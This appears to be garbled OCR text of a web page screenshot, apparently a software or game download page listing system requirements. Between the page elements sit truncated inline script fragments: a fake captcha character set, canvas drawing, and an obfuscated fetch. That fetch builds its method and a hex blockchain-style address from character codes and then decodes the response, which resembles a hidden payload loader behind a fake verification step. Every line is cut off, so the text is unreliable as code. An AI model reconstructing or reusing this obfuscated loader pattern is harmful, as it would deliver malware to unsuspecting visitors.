
Updated on: 2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130
CPU:
AVX2 instruction set
required
RAM:
16 GB or higher for
smooth 1440p